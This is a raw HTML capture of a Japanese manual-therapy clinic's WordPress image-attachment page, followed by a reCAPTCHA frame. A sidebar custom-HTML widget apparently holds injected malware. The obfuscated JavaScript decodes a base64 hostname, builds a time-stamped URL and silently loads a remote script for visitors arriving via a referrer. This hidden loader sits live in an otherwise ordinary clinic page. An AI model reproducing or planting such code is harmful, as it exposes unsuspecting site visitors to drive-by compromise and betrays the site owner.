<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div>
    
        </header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-452" class="post-452 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/attachment/img_3471/'>前の画像</a></div>
							<div class="nav-next"></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">img_3349</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="840" height="840" src="http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-1024x1024.jpg 1024w, http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-150x150.jpg 150w, http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-300x300.jpg 300w, http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-768x767.jpg 768w, http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349-1200x1199.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">投稿日: </span><a href="http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/attachment/img_3349/" rel="bookmark"><time class="entry-date published updated" datetime="2016-11-27T20:21:05+09:00">2016年11月27日</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">フルサイズ </span><a href="http://to-be-cure.jp/wp-content/uploads/2016/11/IMG_3349.jpg">3024 &times; 3022</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				<div id="comments" class="comments-area">				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/%E8%85%B0%E7%97%9B%E3%81%8C%E8%B6%B3%E9%A6%96%E3%81%A7%E6%94%B9%E5%96%84%EF%BC%9F%EF%BC%81/attachment/img_3349/#respond" style="display:none;">コメントをキャンセル</a></small></h2><p class="must-log-in">コメントを投稿するには<a href="http://to-be-cure.jp/wp-login.php?redirect_to=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e8%2585%25b0%25e7%2597%259b%25e3%2581%258c%25e8%25b6%25b3%25e9%25a6%2596%25e3%2581%25a7%25e6%2594%25b9%25e5%2596%2584%25ef%25bc%259f%25ef%25bc%2581%2Fattachment%2Fimg_3349%2F">ログイン</a>してください。</p>	</div><!-- #respond -->
	</div><!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/" rel="prev"><span class="post-title">腰痛が足首で改善？！</span> <span class="meta-nav">内で公開</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="container-fluid">
  <div class="row">
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
<a href="http://to-be-cure.jp/contact/"><img src="http://to-be-cure.jp/wp-content/uploads/2016/05/side_reserv.png"></a>
    </div>
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
      <a href="http://line.me/ti/p/%40eob1988s
"><img src="http://to-be-cure.jp/wp-content/uploads/2017/10/qr.png"></a>
    </div>
  </div>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="side-machines-items-banner">
<center>
<a href="http://to-be-cure.jp/machines-items/"><img alt="導入機材・取扱商品" src="http://to-be-cure.jp/wp-content/uploads/2016/06/0b8c31d5cbd242ee6a8c36ef35578e60.jpg"></a>
</center>
</div></div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">注目施術</h2><div class="menu-pickup-container"><ul id="menu-pickup" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://to-be-cure.jp/features/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e6%b2%bb%e7%99%82/">オスグッド治療</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://to-be-cure.jp/features/cure/">特殊整体法</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://to-be-cure.jp/features/tsuji%e5%bc%8fpnf%ef%bc%88%e9%81%8b%e5%8b%95%e7%99%82%e6%b3%95%ef%bc%89/">Tsuji式PNF（運動療法）</a></li>
</ul></div></section>		<section id="pippin_recent_posts-2" class="widget widget_pippin_recent_posts">		<h2 class="widget-title">新着ブログ</h2>		<ul class="no-bullets">
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2020/04/1392D5AE-1A81-4914-A39B-05621043A540-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">緊急事態宣言を受けてのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/12/B6672ED1-68C3-4276-AEF1-A44611E87030-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/">お休みのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/01/A3E7F530-B660-435F-A559-E558228377CE-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/12/B625E3D5-36E9-448E-8BA5-F346F6A8D0FF-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">年末年始のお休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/47EAAC45-D030-4746-BFC6-7AE5BF9E95FD-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/">あなたはタンパク質が不足してます！</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/BA2C21D4-D1EB-434E-9DEE-290343C20B6B-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/">オスグッド 治療</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/E69F232B-50E9-476B-96A0-C0EA7AD2EF40-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/">お盆休みについて</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/9909C186-A593-4E7E-875A-D07914F28C67-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/">危険な暑さ。。。</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/76ADD04E-8123-43C8-B511-8E2253AA21B3-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/">自分が好きなところへ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/DD047D94-8138-4DAB-8CA7-9C149356FF36-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/">筋肉がほぐれれば技術は何でもいい！</a><br/>
					<span class="time">7年 ago</span>
				</li>
								</ul>
		</section>		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

        </div><!-- .site-content -->

        <footer>
            <div id="footer-top">
                                    <nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://to-be-cure.jp/about/">当院紹介・アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div> <!-- #footer-top -->
            <div id="footer-bottom">
                <div class="container-fluid">
                    <div class="footer-top row">
                    </div>
                    <div class="footer-bottom row">
                        <div class="footer-logo col-xs-12 col-sm-12 col-md-3 col-lg-3">
                            <img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo02.png">
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                            TEL：090-7033-5485　受付時間：10:00〜21:00（定休日 : 火・水）<br>
                            愛知県大府市梶田町6-222 マジェスティ梶田101号室
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
														<!--
                            <div class="div-nozomi11-footer btn-cv is-reflection is-trembling is-bounce">
                                <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体 詳しくはコチラ!!</a>
                            </div>
														-->
                            Copyright&copy; トゥービー整体 All Right Reserved.
                        </div>
                    </div>
                </div>
            </div>
        </footer> <!-- #footer-bottom -->

    </div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/to-be-cure.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&co=aHR0cDovL3RvLWJlLWN1cmUuanA6ODA.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=z9bsx6c9dd7w
body_size: 44987
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9a8esfilgpCNWjlGlgGXMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9a8esfilgpCNWjlGlgGXMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9a8esfilgpCNWjlGlgGXMQ">
